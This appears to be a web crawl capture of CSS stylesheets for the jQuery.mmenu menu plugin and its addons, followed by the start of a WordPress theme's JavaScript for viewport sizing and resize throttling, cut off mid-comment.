  .mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen,
  .mm-menu.mm-vertical .mm-list li.mm-opened > ul {
    background: rgba(255, 255, 255, 0.05); }

/*
	jQuery.mmenu offcanvas addon CSS
*/
.mm-page {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease; }

html.mm-opened {
  overflow: hidden;
  position: relative; }
  html.mm-opened body {
    overflow: hidden; }
  html.mm-opened .mm-page {
    box-sizing: border-box;
    position: relative; }

html.mm-background .mm-page {
  background: inherit; }

#mm-blocker {
  background: rgba(3, 2, 1, 0);
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999; }

html.mm-opened #mm-blocker,
html.mm-blocking #mm-blocker {
  display: block; }

.mm-menu.mm-offcanvas {
  display: none;
  position: fixed; }
.mm-menu.mm-current {
  display: block; }

.mm-menu {
  width: 80%;
  min-width: 140px;
  max-width: 440px; }

html.mm-opening .mm-page,
html.mm-opening #mm-blocker {
  -webkit-transform: translate(80%, 0);
  transform: translate(80%, 0); }

@media all and (max-width: 175px) {
  html.mm-opening .mm-page,
  html.mm-opening #mm-blocker {
    -webkit-transform: translate(140px, 0);
    transform: translate(140px, 0); } }
@media all and (min-width: 550px) {
  html.mm-opening .mm-page,
  html.mm-opening #mm-blocker {
    -webkit-transform: translate(440px, 0);
    transform: translate(440px, 0); } }
/*
	jQuery.mmenu buttonbars addon CSS
*/
.mm-buttonbar {
  border: 1px solid transparent;
  border-radius: 5px;
  text-align: center;
  line-height: 20px;
  overflow: hidden;
  display: block;
  padding: 0;
  margin: 0;
  position: relative; }
  .mm-buttonbar:after {
    content: '';
    display: block;
    clear: both; }
  .mm-buttonbar > * {
    border-left: 1px solid transparent;
    box-sizing: border-box;
    display: block;
    width: 100%;
    height: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }
  .mm-buttonbar > a {
    text-decoration: none; }
  .mm-buttonbar > input {
    position: absolute;
    left: -1000px;
    top: -1000px; }
  .mm-buttonbar > input:checked + label {
    border-color: transparent  !important; }
  .mm-buttonbar > *:first-child,
  .mm-buttonbar > input:first-child + * {
    border-left: none; }
  .mm-buttonbar.mm-buttonbar-2 > * {
    width: 50%; }
  .mm-buttonbar.mm-buttonbar-3 > * {
    width: 33.33%; }
  .mm-buttonbar.mm-buttonbar-4 > * {
    width: 25%; }
  .mm-buttonbar.mm-buttonbar-5 > * {
    width: 20%; }

.mm-header .mm-buttonbar {
  margin-top: 20px;
  margin-left: -30px;
  margin-right: -30px; }

.mm-footer .mm-buttonbar {
  border: none;
  border-radius: none;
  line-height: 40px;
  margin: -10px -10px 0 -20px; }
  .mm-footer .mm-buttonbar > * {
    border-left: none; }

.mm-list > li > .mm-buttonbar {
  margin: 10px 20px; }

.mm-menu .mm-buttonbar {
  border-color: rgba(255, 255, 255, 0.6);
  background: #333333; }
  .mm-menu .mm-buttonbar > * {
    border-color: rgba(255, 255, 255, 0.6); }
  .mm-menu .mm-buttonbar > input:checked + label {
    background: rgba(255, 255, 255, 0.6);
    color: #333333; }

/*
	jQuery.mmenu counters addon CSS
*/
em.mm-counter {
  font: inherit;
  font-size: 14px;
  font-style: normal;
  text-indent: 0;
  line-height: 20px;
  display: block;
  margin-top: -10px;
  position: absolute;
  right: 40px;
  top: 50%; }
  em.mm-counter + a.mm-subopen {
    padding-left: 40px; }
    em.mm-counter + a.mm-subopen + a,
    em.mm-counter + a.mm-subopen + span {
      margin-right: 80px; }
  em.mm-counter + a.mm-fullsubopen {
    padding-left: 0; }

.mm-vertical em.mm-counter {
  top: 12px;
  margin-top: 0; }

.mm-nosubresults > em.mm-counter {
  display: none; }

.mm-menu em.mm-counter {
  color: rgba(255, 255, 255, 0.3); }

/*
	jQuery.mmenu dragOpen addon CSS
*/
html.mm-opened.mm-dragging .mm-menu,
html.mm-opened.mm-dragging .mm-page,
html.mm-opened.mm-dragging .mm-fixed-top,
html.mm-opened.mm-dragging .mm-fixed-bottom,
html.mm-opened.mm-dragging #mm-blocker {
  -webkit-transition-duration: 0s;
  transition-duration: 0s; }

/*
	jQuery.mmenu footer addon CSS
*/
.mm-footer {
  background: inherit;
  border-top: 1px solid transparent;
  text-align: center;
  line-height: 20px;
  box-sizing: border-box;
  width: 100%;
  height: 40px;
  padding: 10px 10px 0 20px;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0; }

.mm-menu.mm-hasfooter > .mm-panel {
  padding-bottom: 80px; }

.mm-menu .mm-footer {
  border-color: rgba(0, 0, 0, 0.15);
  color: rgba(255, 255, 255, 0.3); }

/*
	jQuery.mmenu header addon CSS
*/
.mm-header {
  background: inherit;
  border-bottom: 1px solid transparent;
  box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.047);
  text-align: center;
  line-height: 60px;
  box-sizing: border-box;
  width: 100%;
  height: 60px;
  padding: 0 50px;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0; }
  .mm-header .mm-title,
  .mm-header .mm-prev,
  .mm-header .mm-next {
    padding-top: 0px; }
  .mm-header .mm-title {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    display: inline-block;
	text-transform:uppercase;
    width: 100%;
    position: relative; }
  .mm-header .mm-prev,
  .mm-header .mm-next {
    text-decoration: none;
    display: block;
    box-sizing: border-box;
    min-width: 60px;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 1; }
  .mm-header .mm-prev {
    padding-left: 20px;
    padding-right: 10px;
    left: 0; }
  .mm-header .mm-next {
    padding-left: 10px;
    padding-right: 20px;
    right: 0; }
   .mm-header [href].mm-next:after {
    content: '';
    border: 2px solid transparent;
    display: inline-block;
    width: 7px;
    height: 7px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg); }

  .mm-header [href].mm-next:after {
    border-top: none;
    border-left: none;
    margin-left: 5px;
    margin-right: -2px; }
	.mm-header [href].mm-prev:before {
    content: "\f060";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	color:#fff;
	font-size:16px;
	line-height: 60px;
    display: block;
    position: absolute;
	top: 0px;
    left: 20px; }


.mm-menu.mm-hassearch .mm-header {
  height: 50px;
  top: 50px; }
  .mm-menu.mm-hassearch .mm-header .mm-title,
  .mm-menu.mm-hassearch .mm-header .mm-prev,
  .mm-menu.mm-hassearch .mm-header .mm-next {
    padding-top: 20px; }

.mm-menu.mm-hasheader li.mm-subtitle {
  display: none; }
.mm-menu.mm-hasheader > .mm-panel {
  padding-top: 80px; }
  .mm-menu.mm-hasheader > .mm-panel.mm-list {
    padding-top: 60px; }
  .mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {
    margin-top: -20px; }
.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {
  padding-top: 120px; }
  .mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {
    padding-top: 100px; }

.mm-menu .mm-header {
  border-color: rgba(0, 0, 0, 0.15);
}
  .mm-menu .mm-header .mm-prev:before,
  .mm-menu .mm-header .mm-next:after {
    border-color: rgba(255, 255, 255, 0.3); }

/*
	jQuery.mmenu labels addon CSS
*/
.mm-list > li.mm-label > span {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  padding: 0;
  line-height: 25px; }
.mm-list > li.mm-label.mm-opened a.mm-subopen:after {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  right: 17px; }
.mm-list > li.mm-collapsed {
  display: none; }

.mm-menu .mm-list li.mm-label > div > div {
  background: rgba(255, 255, 255, 0.05); }

/*
	jQuery.mmenu searchfield addon CSS
*/
.mm-search,
.mm-search input {
  box-sizing: border-box; }

.mm-list > li.mm-search {
  padding: 10px;
  margin-top: -20px; }
.mm-list > li.mm-subtitle + li.mm-search {
  margin-top: 0; }

div.mm-panel > div.mm-search {
  padding: 0 0 10px 0; }

.mm-menu.mm-hasheader .mm-list > li.mm-search {
  margin-top: 0; }

.mm-search {
  background: inherit;
  width: 100%;
  padding: 10px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2; }
  .mm-search input {
    border: none;
    border-radius: 30px;
    font: inherit;
    font-size: 14px;
    line-height: 30px;
    outline: none;
    display: block;
    width: 100%;
    height: 30px;
    margin: 0;
    padding: 0 10px; }

.mm-menu .mm-noresultsmsg {
  text-align: center;
  font-size: 21px;
  display: none;
  padding: 60px 0; }
  .mm-menu .mm-noresultsmsg:after {
    border: none !important; }

.mm-noresults .mm-noresultsmsg {
  display: block; }

.mm-menu li.mm-nosubresults > a.mm-subopen {
  display: none; }
  .mm-menu li.mm-nosubresults > a.mm-subopen + a,
  .mm-menu li.mm-nosubresults > a.mm-subopen + span {
    padding-right: 10px; }
.mm-menu.mm-hassearch > .mm-panel {
  padding-top: 70px; }
  .mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {
    margin-top: -20px; }
.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {
  margin-top: -10px; }
  .mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {
    padding-top: 0; }

.mm-menu .mm-search input {
  background: rgba(255, 255, 255, 0.3);
  color: rgba(255, 255, 255, 0.6); }
.mm-menu .mm-noresultsmsg {
  color: rgba(255, 255, 255, 0.3); }

/*
	jQuery.mmenu toggles addon CSS
*/
input.mm-toggle,
input.mm-check {
  position: absolute;
  left: -10000px; }

label.mm-toggle,
label.mm-check {
  margin: 0;
  position: absolute;
  top: 50%;
  z-index: 1; }
  label.mm-toggle:before,
  label.mm-check:before {
    content: '';
    display: block; }

label.mm-toggle {
  border-radius: 30px;
  width: 50px;
  height: 30px;
  margin-top: -15px; }
  label.mm-toggle:before {
    border-radius: 30px;
    width: 28px;
    height: 28px;
    margin: 1px; }

input.mm-toggle:checked ~ label.mm-toggle:before {
  float: right; }

label.mm-check {
  width: 30px;
  height: 30px;
  margin-top: -15px; }
  label.mm-check:before {
    border-left: 3px solid;
    border-bottom: 3px solid;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg); }

label.mm-toggle, label.mm-check {
  right: 20px; }

label.mm-toggle + a,
label.mm-toggle + span {
  margin-right: 70px; }

label.mm-check + a,
label.mm-check + span {
  margin-right: 50px; }

a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {
  right: 50px; }

a.mm-subopen + label.mm-toggle + a,
a.mm-subopen + label.mm-toggle + span {
  margin-right: 100px; }

a.mm-subopen + label.mm-check + a,
a.mm-subopen + label.mm-check + span {
  margin-right: 80px; }

em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {
  right: 90px; }

em.mm-counter + a.mm-subopen + label.mm-toggle + a,
em.mm-counter + a.mm-subopen + label.mm-toggle + span {
  margin-right: 140px; }

em.mm-counter + a.mm-subopen + label.mm-check + a,
em.mm-counter + a.mm-subopen + label.mm-check + span {
  margin-right: 120px; }

.mm-menu label.mm-toggle {
  background: rgba(0, 0, 0, 0.15); }
  .mm-menu label.mm-toggle:before {
    background: #333333; }
.mm-menu input.mm-toggle:checked ~ label.mm-toggle {
  background: #4bd963; }

.mm-menu label.mm-check:before {
  border-color: rgba(255, 255, 255, 0.3); }
.mm-menu input.mm-check:checked ~ label.mm-check:before {
  border-color: rgba(255, 255, 255, 0.6); }

/*
	jQuery.mmenu effects extension CSS
*/
html.mm-slide .mm-menu {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease; }
html.mm-slide.mm-opened .mm-menu {
  -webkit-transform: translateX(-30%);
  transform: translateX(-30%); }
html.mm-slide.mm-opening .mm-menu {
  -webkit-transform: translateX(0%);
  transform: translateX(0%); }
html.mm-slide.mm-right.mm-opened .mm-menu {
  -webkit-transform: translateX(30%);
  transform: translateX(30%); }
html.mm-slide.mm-right.mm-opening .mm-menu {
  -webkit-transform: translateX(0%);
  transform: translateX(0%); }
html.mm-slide.mm-top.mm-opened .mm-menu {
  -webkit-transform: translateY(-30%);
  transform: translateY(-30%); }
html.mm-slide.mm-top.mm-opening .mm-menu {
  -webkit-transform: translateY(0%);
  transform: translateY(0%); }
html.mm-slide.mm-bottom.mm-opened .mm-menu {
  -webkit-transform: translateY(30%);
  transform: translateY(30%); }
html.mm-slide.mm-bottom.mm-opening .mm-menu {
  -webkit-transform: translateY(0%);
  transform: translateY(0%); }

html.mm-zoom-menu .mm-menu {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease; }
html.mm-zoom-menu.mm-opened .mm-menu {
  -webkit-transform: scale(0.7, 0.7) translateX(-30%);
  transform: scale(0.7, 0.7) translateX(-30%);
  -webkit-transform-origin: left center;
  transform-origin: left center; }
html.mm-zoom-menu.mm-opening .mm-menu {
  -webkit-transform: scale(1, 1) translateX(0%);
  transform: scale(1, 1) translateX(0%); }
html.mm-zoom-menu.mm-right.mm-opened .mm-menu {
  -webkit-transform: scale(0.7, 0.7) translateX(30%);
  transform: scale(0.7, 0.7) translateX(30%);
  -webkit-transform-origin: right center;
  transform-origin: right center; }
html.mm-zoom-menu.mm-right.mm-opening .mm-menu {
  -webkit-transform: scale(1, 1) translateX(0%);
  transform: scale(1, 1) translateX(0%); }
html.mm-zoom-menu.mm-top.mm-opened .mm-menu {
  -webkit-transform: scale(0.7, 0.7) translateY(-30%);
  transform: scale(0.7, 0.7) translateY(-30%);
  -webkit-transform-origin: center top;
  transform-origin: center top; }
html.mm-zoom-menu.mm-top.mm-opening .mm-menu {
  -webkit-transform: scale(1, 1) translateY(0%);
  transform: scale(1, 1) translateY(0%); }
html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {
  -webkit-transform: scale(0.7, 0.7) translateY(30%);
  transform: scale(0.7, 0.7) translateY(30%);
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }
html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {
  -webkit-transform: scale(1, 1) translateY(0%);
  transform: scale(1, 1) translateY(0%); }

html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {
  -webkit-transform: scale(1.5, 1.5) translateX(100%);
  transform: scale(1.5, 1.5) translateX(100%);
  -webkit-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-property: -webkit-transform, left;
  transition-property: transform, left; }
  html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {
    -webkit-transform: scale(1, 1) translateX(0%);
    transform: scale(1, 1) translateX(0%); }
    html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {
      -webkit-transform: scale(0.7, 0.7) translateX(-30%);
      transform: scale(0.7, 0.7) translateX(-30%); }

/*
	jQuery.mmenu fullscreen extension CSS
*/
.mm-menu.mm-fullscreen {
  width: 100%;
  min-width: 140px;
  max-width: 10000px; }

html.mm-opening.mm-fullscreen .mm-page,
html.mm-opening.mm-fullscreen #mm-blocker {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0); }

@media all and (max-width: 140px) {
  html.mm-opening.mm-fullscreen .mm-page,
  html.mm-opening.mm-fullscreen #mm-blocker {
    -webkit-transform: translate(140px, 0);
    transform: translate(140px, 0); } }
@media all and (min-width: 10000px) {
  html.mm-opening.mm-fullscreen .mm-page,
  html.mm-opening.mm-fullscreen #mm-blocker {
    -webkit-transform: translate(10000px, 0);
    transform: translate(10000px, 0); } }
html.mm-right.mm-opening.mm-fullscreen .mm-page,
html.mm-right.mm-opening.mm-fullscreen #mm-blocker {
  -webkit-transform: translate(-100%, 0);
  transform: translate(-100%, 0); }

@media all and (max-width: 140px) {
  html.mm-right.mm-opening.mm-fullscreen .mm-page,
  html.mm-right.mm-opening.mm-fullscreen #mm-blocker {
    -webkit-transform: translate(-140px, 0);
    transform: translate(-140px, 0); } }
@media all and (min-width: 10000px) {
  html.mm-right.mm-opening.mm-fullscreen .mm-page,
  html.mm-right.mm-opening.mm-fullscreen #mm-blocker {
    -webkit-transform: translate(-10000px, 0);
    transform: translate(-10000px, 0); } }
.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {
  height: 100%;
  min-height: 140px;
  max-height: 10000px; }

html.mm-opened.mm-fullscreen .mm-page {
  box-shadow: none !important; }

/*
	jQuery.mmenu position extension CSS
*/
.mm-menu.mm-top,
.mm-menu.mm-bottom {
  width: 100%;
  min-width: 100%;
  max-width: 100%; }

.mm-menu.mm-right {
  left: auto;
  right: 0; }

.mm-menu.mm-bottom {
  top: auto;
  bottom: 0; }

html.mm-right.mm-opening .mm-page,
html.mm-right.mm-opening #mm-blocker {
  -webkit-transform: translate(-80%, 0);
  transform: translate(-80%, 0); }

@media all and (max-width: 175px) {
  html.mm-right.mm-opening .mm-page,
  html.mm-right.mm-opening #mm-blocker {
    -webkit-transform: translate(-140px, 0);
    transform: translate(-140px, 0); } }
@media all and (min-width: 550px) {
  html.mm-right.mm-opening .mm-page,
  html.mm-right.mm-opening #mm-blocker {
    -webkit-transform: translate(-440px, 0);
    transform: translate(-440px, 0); } }
/*
	jQuery.mmenu z-position extension CSS
*/
html.mm-front .mm-page,
html.mm-front #mm-blocker {
  -webkit-transform: translate(0, 0) !important;
  transform: translate(0, 0) !important;
  z-index: 0; }

.mm-menu.mm-front {
  z-index: 1;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5); }

html.mm-opened.mm-next .mm-page {
  box-shadow: none; }

.mm-menu.mm-front, .mm-menu.mm-next {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  -webkit-transform: translate(-100%, 0);
  transform: translate(-100%, 0); }
  .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {
    -webkit-transform: translate(100%, 0);
    transform: translate(100%, 0); }
.mm-menu.mm-front.mm-top {
  -webkit-transform: translate(0, -100%);
  transform: translate(0, -100%); }
.mm-menu.mm-front.mm-bottom {
  -webkit-transform: translate(0, 100%);
  transform: translate(0, 100%); }

html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0); }

.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {
  height: 80%;
  min-height: 140px;
  max-height: 880px; }

/*
	jQuery.mmenu themes extension CSS
*/
html.mm-opened.mm-light .mm-page {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light {
  background: #f3f3f3;
  color: rgba(0, 0, 0, 0.6); }
  .mm-menu.mm-light .mm-list > li:after {
    border-color: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-light .mm-list > li > a.mm-subclose {
    background: rgba(255, 255, 255, 0.6);
    color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {
    border-color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-light .mm-list > li > a.mm-subopen:before {
    border-color: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen),
  .mm-menu.mm-light .mm-list > li.mm-selected > span {
    background: rgba(255, 255, 255, 0.6); }
  .mm-menu.mm-light .mm-list > li.mm-label {
    background: rgba(0, 0, 0, 0.03); }
  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen,
  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {
    background: rgba(0, 0, 0, 0.03); }

.mm-menu.mm-light .mm-buttonbar {
  border-color: rgba(0, 0, 0, 0.6);
  background: #f3f3f3; }
  .mm-menu.mm-light .mm-buttonbar > * {
    border-color: rgba(0, 0, 0, 0.6); }
  .mm-menu.mm-light .mm-buttonbar > input:checked + label {
    background: rgba(0, 0, 0, 0.6);
    color: #f3f3f3; }

.mm-menu.mm-light label.mm-check:before {
  border-color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-light input.mm-check:checked ~ label.mm-check:before {
  border-color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-light em.mm-counter {
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light .mm-footer {
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light .mm-header {
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-light .mm-header .mm-prev:before,
  .mm-menu.mm-light .mm-header .mm-next:after {
    border-color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light .mm-list li.mm-label > div > div {
  background: rgba(0, 0, 0, 0.03); }

.mm-menu.mm-light .mm-search input {
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-light .mm-noresultsmsg {
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-light label.mm-toggle {
  background: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-light label.mm-toggle:before {
    background: #f3f3f3; }
.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {
  background: #4bd963; }

html.mm-opened.mm-white .mm-page {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white {
  background: white;
  color: rgba(0, 0, 0, 0.6); }
  .mm-menu.mm-white .mm-list > li:after {
    border-color: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-white .mm-list > li > a.mm-subclose {
    background: rgba(0, 0, 0, 0.06);
    color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {
    border-color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-white .mm-list > li > a.mm-subopen:before {
    border-color: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen),
  .mm-menu.mm-white .mm-list > li.mm-selected > span {
    background: rgba(0, 0, 0, 0.06); }
  .mm-menu.mm-white .mm-list > li.mm-label {
    background: rgba(0, 0, 0, 0.03); }
  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen,
  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {
    background: rgba(0, 0, 0, 0.03); }

.mm-menu.mm-white .mm-buttonbar {
  border-color: rgba(0, 0, 0, 0.6);
  background: white; }
  .mm-menu.mm-white .mm-buttonbar > * {
    border-color: rgba(0, 0, 0, 0.6); }
  .mm-menu.mm-white .mm-buttonbar > input:checked + label {
    background: rgba(0, 0, 0, 0.6);
    color: white; }

.mm-menu.mm-white label.mm-check:before {
  border-color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-white input.mm-check:checked ~ label.mm-check:before {
  border-color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-white em.mm-counter {
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white .mm-footer {
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white .mm-header {
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.3); }
  .mm-menu.mm-white .mm-header .mm-prev:before,
  .mm-menu.mm-white .mm-header .mm-next:after {
    border-color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white .mm-list li.mm-label > div > div {
  background: rgba(0, 0, 0, 0.03); }

.mm-menu.mm-white .mm-search input {
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-white .mm-noresultsmsg {
  color: rgba(0, 0, 0, 0.3); }

.mm-menu.mm-white label.mm-toggle {
  background: rgba(0, 0, 0, 0.1); }
  .mm-menu.mm-white label.mm-toggle:before {
    background: white; }
.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {
  background: #4bd963; }

html.mm-opened.mm-black .mm-page {
  box-shadow: none; }

.mm-menu.mm-black {
  background: black;
  color: rgba(255, 255, 255, 0.6); }
  .mm-menu.mm-black .mm-list > li:after {
    border-color: rgba(255, 255, 255, 0.2); }
  .mm-menu.mm-black .mm-list > li > a.mm-subclose {
    background: rgba(255, 255, 255, 0.25);
    color: rgba(255, 255, 255, 0.3); }
  .mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {
    border-color: rgba(255, 255, 255, 0.3); }
  .mm-menu.mm-black .mm-list > li > a.mm-subopen:before {
    border-color: rgba(255, 255, 255, 0.2); }
  .mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen),
  .mm-menu.mm-black .mm-list > li.mm-selected > span {
    background: rgba(255, 255, 255, 0.25); }
  .mm-menu.mm-black .mm-list > li.mm-label {
    background: rgba(255, 255, 255, 0.15); }
  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen,
  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {
    background: rgba(255, 255, 255, 0.15); }

.mm-menu.mm-black .mm-buttonbar {
  border-color: rgba(255, 255, 255, 0.6);
  background: black; }
  .mm-menu.mm-black .mm-buttonbar > * {
    border-color: rgba(255, 255, 255, 0.6); }
  .mm-menu.mm-black .mm-buttonbar > input:checked + label {
    background: rgba(255, 255, 255, 0.6);
    color: black; }

.mm-menu.mm-black label.mm-check:before {
  border-color: rgba(255, 255, 255, 0.3); }
.mm-menu.mm-black input.mm-check:checked ~ label.mm-check:before {
  border-color: rgba(255, 255, 255, 0.6); }

.mm-menu.mm-black em.mm-counter {
  color: rgba(255, 255, 255, 0.3); }

.mm-menu.mm-black .mm-footer {
  border-color: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.3); }

.mm-menu.mm-black .mm-header {
  border-color: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.3); }
  .mm-menu.mm-black .mm-header .mm-prev:before,
  .mm-menu.mm-black .mm-header .mm-next:after {
    border-color: rgba(255, 255, 255, 0.3); }

.mm-menu.mm-black .mm-list li.mm-label > div > div {
  background: rgba(255, 255, 255, 0.15); }

.mm-menu.mm-black .mm-search input {
  background: rgba(255, 255, 255, 0.3);
  color: rgba(255, 255, 255, 0.6); }
.mm-menu.mm-black .mm-noresultsmsg {
  color: rgba(255, 255, 255, 0.3); }

.mm-menu.mm-black label.mm-toggle {
  background: rgba(255, 255, 255, 0.2); }
  .mm-menu.mm-black label.mm-toggle:before {
    background: black; }
.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {
  background: #4bd963; }


--- FILE ---
content_type: application/javascript
request_url: https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js
body_size: 10224
content:
(function() {
	"use strict";

	var $ = jQuery.noConflict();

	/*
	 * Get Viewport Dimensions
	 * returns object with viewport dimensions to match css in width and height properties
	 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
	*/
	function updateViewportDimensions() {
		var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName('body')[0],x=w.innerWidth||e.clientWidth||g.clientWidth,y=w.innerHeight||e.clientHeight||g.clientHeight;
		return { width:x,height:y }
	}
	// setting the viewport width
	var viewport = updateViewportDimensions();


	/*
	 * Throttle Resize-triggered Events
	 * Wrap your actions in this function to throttle the frequency of firing them off, for better performance, esp. on mobile.
	 * ( source: http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed )
	*/
	var waitForFinalEvent = (function () {
		var timers = {};
		return function (callback, ms, uniqueId) {
			if (!uniqueId) { uniqueId = "Don't call this twice without a uniqueId"; }
			if (timers[uniqueId]) { clearTimeout (timers[uniqueId]); }
			timers[uniqueId] = setTimeout(callback, ms);
		};
	})();

	// how long to wait before deciding the resize has stopped, in ms. Around 50-100 should work ok.
	var timeToWaitForLast = 100;


	function resizeRows() {
		$('.row-wrapper.fixed_height').each(function() {
			var $this = $(this),
				height = $this.data('height'),
				windowHeight = updateViewportDimensions(),
				wH = windowHeight.height;

			if ( $('#wpadminbar').length ) wH -= $('#wpadminbar').height();
			if ( $('.preview__header').length ) wH -= $('.preview__header').height();

			$this.css({height: wH * height / 100 + 'px'});
		});
	}

	$(window).resize(function () {

		waitForFinalEvent( function() {
			resizeRows();
			customSlopeHeight();

			$(videoSDiv).each(function(){
				videoSectionSize($(this));
			});

			$('.bg-vimeo').each(function(){
				vimeoSize($(this));
			});

			$('.bg-youtube').each(function(){
				youtubeSize($(this));
			});

		}, timeToWaitForLast, "your-function-identifier-string"); });

	/*
	 * Here's an example so you can see how we're using the above function
	 *
	 * This is commented out so it won't work, but you can copy it and
	 * remove the comments.
	 *
	 *
	 *
	 * If we want to only do it on a certain page, we can setup checks so we do it
	 * as efficient as possible.
	 *
	 * if( typeof is_home === "undefined" ) var is_home = $('body').hasClass('home');
	 *
	 * This once checks to see if you're on the home page based on the body class
	 * We can then use that check to perform actions on the home page only
	 *
	 * When the window is resized, we perform this function
	 * $(window).resize(function () {
	 *
	 *    // if we're on the home page, we wait the set amount (in function above) then fire the function
	 *    if( is_home ) { waitForFinalEvent( function() {
	 *
	 *      // if we're above or equal to 768 fire this off
	 *      if( viewport.width >= 768 ) {
	 *        console.log('On home page and window sized to 768 width or more.');
	 *      } else {
	 *        // otherwise, let's do this instead
	 *        console.log('Not on home page, or window sized to less than 768.');
	 *      }
	 *
	 *    }, timeToWaitForLast, "your-function-identifier-string"); }
	 * });
	 *
	 * Pretty cool huh? You can create functions like this to conditionally load
	 * content and other stuff dependent on the viewport.
	 * Remember that mobile devices and javascript aren't the best of friends.
	 * Keep it light and always make sure the larger viewports are doing the heavy lifting.
	 *
	*/

	/*
	 * We're going to swap out the gravatars.
	 * In the functions.php file, you can see we're not loading the gravatar
